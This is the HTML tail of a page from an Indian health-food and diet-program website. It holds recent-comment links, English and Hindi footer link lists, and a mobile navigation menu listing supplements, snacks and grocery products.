					<a href="https://www.possible.in/is-saturated-fat-bad-cholesterol-heart-health-studies.html">Is Saturated Fat Bad for Cholesterol and Heart Health? What Do Studies Indicate?</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><span class="widget-title "><span>Recent Comments</span></span><div class="is-divider small"></div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://aadvikfoods.com/" class="url" rel="ugc external nofollow">aadvikfoods</a></span> on <a href="https://www.possible.in/diy-immune-booster-drinks.html/#comment-865158">Top 8 DIY Immune Booster Drinks</a></li><li class="recentcomments"><span class="comment-author-link">SOUMEN</span> on <a href="https://www.possible.in/healthy-fitness-tips.html/comment-page-6/#comment-864981">Health &#038; Fitness Tips: Best Tips for a Healthy Life</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://evycar.com/lot-of-cilfqtacmitd/" class="url" rel="ugc external nofollow">Evycar</a></span> on <a href="https://www.possible.in/making-food-choices-for-a-healthy-lifestyle.html/#comment-864274">7 Healthy Food Habits and Choices for a Healthy Lifestyle | Possible</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://cherubwebservices.com/" class="url" rel="ugc external nofollow">Anoop Kumar</a></span> on <a href="https://www.possible.in/10-foods-to-avoid-when-you-have-high-cholesterol.html/#comment-864227">10 Foods To Avoid When You Have High Cholesterol</a></li><li class="recentcomments"><span class="comment-author-link">Lissa R. Winter</span> on <a href="https://www.possible.in/20-low-glycemic-foods-highly-recommended-for-diabetes-patients.html/#comment-864202">20 Low Glycemic Foods Highly Recommended For Diabetes Patients!</a></li></ul></aside></div>
		</div></div>	</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

    
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-custom footer-1">
		<div class="row large-columns-2 mb-0">
	   		<div id="text-7" class="col pb-0 widget widget_text"><span class="widget-title">Our Programs</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/weight-loss-programs/">For Weight Loss</a></li>
<li><a href="https://possible.in/thyroid-programs/">Fight Thyroid</a></li>
<li><a href="https://possible.in/type-2-diabetes-programs/">For Diabetes</a></li>
<li><a href="https://possible.in/pcos-programs/">Combat PCOS</a></li>
</ul>
</div>
		</div><div id="text-9" class="col pb-0 widget widget_text"><span class="widget-title">Shop Products</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/shop/healthy-breakfast/">Breakfast</a></li>
<li><a href="https://possible.in/shop/healthy-drinks/">Healthy Drinks</a></li>
<li><a href="https://possible.in/shop/healthy-snacks/">Snacks</a></li>
<li><a href="https://possible.in/shop/health-supplements/">Supplements</a></li>
<li><a href="https://possible.in/shop/sugar-free-foods/">Diabetic Friendly</a></li>
</ul>
</div>
		</div><div id="text-11" class="col pb-0 widget widget_text"><span class="widget-title"> </span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/about-us/">About Us</a></li>
<li><a href="https://possible.in/why-possible/">Why Possible?</a></li>
<li><a href="https://possible.in/possible-success-stories/">Success Stories</a></li>
<li><a href="https://possible.in/our-team/">The Team</a></li>
<li><a href="https://possible.in/honest-expectation-letter/">Honest Expectation Letter</a></li>
<li><a href="https://possible.in/sitemap.html">Sitemap</a></li>
</ul>
</div>
		</div><div id="text-12" class="col pb-0 widget widget_text"><span class="widget-title"> </span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/faqs/">FAQ’s</a></li>
<li><a href="https://possible.in/contact-us/">Contact Us</a></li>
<li><a href="https://possible.in/terms-and-conditions/">Terms and Conditions</a></li>
<li><a href="https://possible.in/privacy-policy/">Privacy Policy</a></li>
<li><a href="https://possible.in/shipping-and-returns/">Shipping and Returns</a></li>
<li><a href="https://possible.in/media-room/">Media Room</a></li>
</ul>
</div>
		</div><div id="custom_html-15" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="foot-right">
   
    <div class="foot-social">
      <p>Follow us on</p>
      <a
        href="https://www.facebook.com/possible.food/"
      
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/10/facebook.png"
            width="40"
            height="40"
            alt="Possible facebook"
          />
        </span>
      </a>
      <a
        href="https://www.instagram.com/possible.health/"
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/10/instagram.png"
            width="40"
            height="40"
            alt="Possible instagram"
          />
        </span>
      </a>
     
      <a
        href="https://www.youtube.com/user/Truweight?sub_confirmation=1"
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/11/youtube.png"
            width="40"
            height="40"
            alt="Possible youtube"
          /> </span
      ></a>
     
    </div>

    <div style="margin: 10px 0">
      <span>
        <img
          src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
          width="100"
          height="100"
          alt="truweight is now possible"
          data-lazy-src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
          class="lazyloaded"
          data-was-processed="true"
        /><noscript
          ><img
            src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
            width="100"
            height="100"
            alt="fssi possible "
        /></noscript>
      </span>
      <div>
        <p style="color: #bbb; font-size: 14px">
          FSSAI Lic. No. <br />
          10016043001540 <br />
          10016043001522
        </p>
      </div>
    </div>

    <!-- App download link -->
    <div
      style="
        margin: 5px;
        display: flex;
        justify-content: space-between;
        gap: 4px;
      "
    >
      <div>
        <a
          target="_blank"
          href="https://play.google.com/store/apps/details?id=com.truweight.controllers&amp;hl=en"
          style="text-decoration: none"
          rel="noopener noreferrer"
          ><img
            src="https://possible.in/wp-content/uploads/2023/08/google.webp"
            alt="possible app"
            width="1024"
            height="1024"
            style="
              padding: 3px;
              border: 1px solid #fff;
              #fff: 22px;
              margin: 2px;
              border-radius: 6px;
            "
        /></a>
      </div>

      <div>
        <a
          target="_blank"
          href="https://apps.apple.com/in/app/truweight/id1030286118"
          rel="noopener noreferrer"
          ><img
            src="https://possible.in/wp-content/uploads/2023/08/appstore.webp"
            alt="possible app"
            style="
              padding: 3px;
              border: 1px solid #fff;
              #fff: 22px;
              margin: 2px;
              border-radius: 6px;
            "
            width="1024"
            height="1024"
        /></a>
      </div>
    </div>
  </div></div></div>        
		</div>
</div>

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-custom footer-2 ">
		<div class="row large-columns-6 mb-0">
	   		<div id="text-14" class="col pb-0 widget widget_text"><span class="widget-title">हमारे कार्यक्रम</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://staging-possible.kinsta.cloud/weight-loss-programs/">वजन घटाने के लिए</a></li>
<li><a href="https://staging-possible.kinsta.cloud/thyroid-programs/">थायराइड से लड़ें</a></li>
<li><a href="https://staging-possible.kinsta.cloud/type-2-diabetes-programs/">डायबिटीज़ के लिए</a></li>
<li><a href="https://staging-possible.kinsta.cloud/pcos-programs/">PCOS से लड़ाई</a></li>
</ul>
</div>
		</div><div id="text-15" class="col pb-0 widget widget_text"><span class="widget-title">उत्पादों की खरीदारी करें</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/shop/healthy-breakfast/">नाश्ता</a></li>
<li><a href="https://possible.in/shop/healthy-drinks/">स्वस्थ पेय</a></li>
<li><a href="https://possible.in/shop/healthy-snacks/">स्नैक्स</a></li>
<li><a href="https://possible.in/shop/health-supplements/">सप्लीमेंट्स</a></li>
<li><a href="https://possible.in/shop/sugar-free-foods/">डायबिटिक फ्रेंडली</a></li>
</ul>
</div>
		</div><div id="text-16" class="col pb-0 widget widget_text">			<div class="textwidget"><ul>
<li><a href="https://possible.in/about-us/">हमारे बारे में</a></li>
<li><a href="https://possible.in/why-possible/">Possible क्यों?</a></li>
<li><a href="https://possible.in/possible-success-stories/">सफलता की कहानियाँ</a></li>
<li><a href="https://possible.in/our-team/">हमारी टीम</a></li>
<li><a href="https://possible.in/honest-expectation-letter/">सच्ची उम्मीदों का पत्र</a></li>
<li><a href="https://possible.in/sitemap.html">साइट मैप</a></li>
</ul>
</div>
		</div><div id="text-17" class="col pb-0 widget widget_text">			<div class="textwidget"><ul>
<li><a href="https://possible.in/faqs/">अक्सर पूछे जाने वाले प्रश्न</a></li>
<li><a href="https://possible.in/contact-us/">संपर्क करें</a></li>
<li><a href="https://possible.in/terms-and-conditions/">नियम और शर्तें</a></li>
<li><a href="https://possible.in/privacy-policy/">प्राइवेसी पॉलिसी</a></li>
<li><a href="https://possible.in/shipping-and-returns/">शिपिंग और रिटर्न</a></li>
<li><a href="https://possible.in/media-room/">मीडिया रूम</a></li>
</ul>
</div>
		</div><div id="custom_html-17" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="foot-right">
   
    <div class="foot-social">
      <p>हमें फॉलो करें</p>
      <a
        href="https://www.facebook.com/possible.food/"
      
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/10/facebook.png"
            width="40"
            height="40"
            alt="Possible facebook"
          />
        </span>
      </a>
      <a
        href="https://www.instagram.com/possible.health/"
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/10/instagram.png"
            width="40"
            height="40"
            alt="Possible instagram"
          />
        </span>
      </a>
     
      <a
        href="https://www.youtube.com/user/Truweight?sub_confirmation=1"
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/11/youtube.png"
            width="40"
            height="40"
            alt="Possible youtube"
          /> </span
      ></a>
     
    </div>

    <div style="margin: 10px 0">
      <span>
        <img
          src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
          width="100"
          height="100"
          alt="truweight is now possible"
          data-lazy-src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
          class="lazyloaded"
          data-was-processed="true"
        /><noscript
          ><img
            src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
            width="100"
            height="100"
            alt="fssi possible "
        /></noscript>
      </span>
      <div>
        <p style="color: #bbb; font-size: 14px">
          FSSAI Lic. No. <br />
          10016043001540 <br />
          10016043001522
        </p>
      </div>
    </div>

    <!-- App download link -->
    <div
      style="
        margin: 5px;
        display: flex;
        justify-content: space-between;
        gap: 4px;
      "
    >
      <div>
        <a
          target="_blank"
          href="https://play.google.com/store/apps/details?id=com.truweight.controllers&amp;hl=en"
          style="text-decoration: none"
          rel="noopener noreferrer"
          ><img
            src="https://possible.in/wp-content/uploads/2021/06/google.png"
            alt="possible app"
            width="1024"
            height="1024"
            style="
              padding: 3px;
              border: 1px solid #fff;
              #fff: 22px;
              margin: 2px;
              border-radius: 6px;
            "
        /></a>
      </div>

      <div>
        <a
          target="_blank"
          href="https://apps.apple.com/in/app/truweight/id1030286118"
          rel="noopener noreferrer"
          ><img
            src="https://possible.in/wp-content/uploads/2021/06/appstore.png"
            alt="possible app"
            style="
              padding: 3px;
              border: 1px solid #fff;
              #fff: 22px;
              margin: 2px;
              border-radius: 6px;
            "
            width="1024"
            height="1024"
        /></a>
      </div>
    </div>
  </div></div></div>        
		</div>
</div>



<div class="absolute-footer light medium-text-center small-text-center">
  <div class="container foot-bottom clearfix">

          
	  
	  
	  
	  
	  
    
    <div class="footer-primary pull-lef">
            <div class="copyright-footer">
        Copyright 2026 © <strong>Possible</strong>
<br>
<small>Possible doesn’t claim to cure any diseases.<br>
Results may vary. Diet supervision is not a substitute for medical treatment.
</small>      </div>
          </div>
	  
	  
	  
	  
	   <div class="footer-secondary pull-righ">
                <div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div></div>      </div>
	  
	  <!-- <div class="footer-tertiary pull-righ">
        <a href="https://www.ting.in/" target="_blank"><img src="https://mk0possiblecpjio0thl.kinstacdn.com/wp-content/uploads/2020/10/ting.png"></a>
      </div> -->
	  
  </div>
</div>
</footer>



<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-110"><a href="#">Programs</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-776526"><a href="#">programs</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15968"><a href="https://www.possible.in/type-2-diabetes-programs/">Diabetes Program</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15966"><a href="https://www.possible.in/thyroid-programs/">Thyroid Program</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15965"><a href="https://www.possible.in/pcos-programs/">PCOS Program</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15969"><a href="https://www.possible.in/weight-loss-programs/">Weight Loss &#038; Disease Reversal</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72145"><a href="https://www.possible.in/possible-success-stories/">Success Stories</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-833925"><a href="https://possible.in/shop/">Shop</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81784"><a href="https://possible.in/shop/health-supplements/">Supplements</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942532"><a href="https://possible.in/product/joint-care-plus/">Joint care+</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945012"><a href="https://possible.in/product/triphala/">Triphala </a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942539"><a href="https://possible.in/product/omega-3-fish-oil-softgels/">Fish Oil Omega 3 Capsules</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942545"><a href="https://possible.in/product/ashwagandha-shankhpushpi-capsules/">Ashwagandha &#038; Shankhpushpi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942535"><a href="https://possible.in/product/diabcare/">Diabcare Daily</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946691"><a href="https://possible.in/shop/health-supplements/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120035"><a href="https://possible.in/shop/healthy-grocery/">Grocery</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942555"><a href="https://possible.in/product/gluten-free-atta-flour/">Multi Millet Flour (Gluten Free)</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942586"><a href="https://possible.in/product/tomato-soup/">Tomato Soup </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942567"><a href="https://possible.in/product/fruit-nut-mixture/">Fruit &#038; Nut Mixture</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942568"><a href="https://possible.in/product/shake-a-day-mango/">Shake a Day Mango</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942575"><a href="https://possible.in/product/diet-khakhra-methi/">Diet Khakhra-Methi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946692"><a href="https://possible.in/shop/healthy-grocery/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120196"><a href="https://possible.in/shop/sugar-free-foods/">Diabetic Friendly</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942729"><a href="https://possible.in/product/gut-love-d/">Gut Love-D</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942713"><a href="https://possible.in/product/red-rice-poha/">Red Rice Poha</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942728"><a href="https://possible.in/product/teatox-d/">Teatox-D</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945014"><a href="https://possible.in/product/diabcare/">Diabcare Daily</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942717"><a href="https://possible.in/product/roasted-chana/">Roasted Chana</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946693"><a href="https://possible.in/shop/sugar-free-foods/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81783"><a href="https://possible.in/shop/healthy-breakfast/">Breakfast</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942649"><a href="https://possible.in/product/red-rice-poha/">Red Rice Poha</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942645"><a href="https://possible.in/product/quinoa-dal-dosa-high-protein-and-fibre/">Quinoa Dal Dosa</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942646"><a href="https://possible.in/product/protein-rich-upma/">Protein Rich Upma</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942647"><a href="https://possible.in/product/mighty-millet-idli/">Millet Idli Mix</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942644"><a href="https://possible.in/product/oats-porridge-apple-cinnamon/">Oats Porridge Instant Mix</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946694"><a href="https://possible.in/shop/healthy-breakfast/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81785"><a href="https://possible.in/shop/healthy-drinks/">Healthy Drinks</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942667"><a href="https://possible.in/product/metabolism-drink/">TruDrink</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942660"><a href="https://possible.in/product/teatox-d/">Teatox-D</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942666"><a href="https://possible.in/product/trugreen-plus/">Trugreen plus</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942662"><a href="https://possible.in/product/gut-love/">Gut Love</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942665"><a href="https://possible.in/product/shake-a-day-choco/">Shake a Day Choco</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946696"><a href="https://possible.in/shop/healthy-drinks/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81775"><a href="https://possible.in/shop/healthy-snacks/">Snacks</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942690"><a href="https://possible.in/product/diet-khakhra-methi/">Diet Khakhra-Methi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942681"><a href="https://possible.in/product/protein-granola-ladoo/">Protein Granola Ladoo</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942683"><a href="https://possible.in/product/chana-jor/">Chana Jor </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942761"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942688"><a href="https://possible.in/product/banana-chocolate-cookies/">Banana Chocolate Cookies</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946697"><a href="https://possible.in/shop/healthy-snacks/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942751"><a href="https://possible.in/shop/weight-loss/">Weight Loss</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942753"><a href="https://possible.in/product/quinoa-dal-dosa-high-protein-and-fibre/">Quinoa Dal Dosa</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942752"><a href="https://possible.in/product/mighty-millet-idli/">Millet Idli Mix</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945018"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945019"><a href="https://possible.in/product/chocolate-brownie-cookies/">Chocolate Brownie Cookies</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945020"><a href="https://possible.in/product/apple-cider-vinegar-for-weight-loss/">Apple Cider Vinegar</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946698"><a href="https://possible.in/shop/weight-loss/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942771"><a href="https://possible.in/shop/thyroid/">Thyroid</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942790"><a href="https://possible.in/product/gut-love-t/">Gut Love &#8211; T</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942792"><a href="https://possible.in/product/hibiscus-tea/">Hibiscus Tea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942775"><a href="https://possible.in/product/oats-porridge-apple-cinnamon/">Oats Porridge Instant Mix</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942779"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail</a></li>
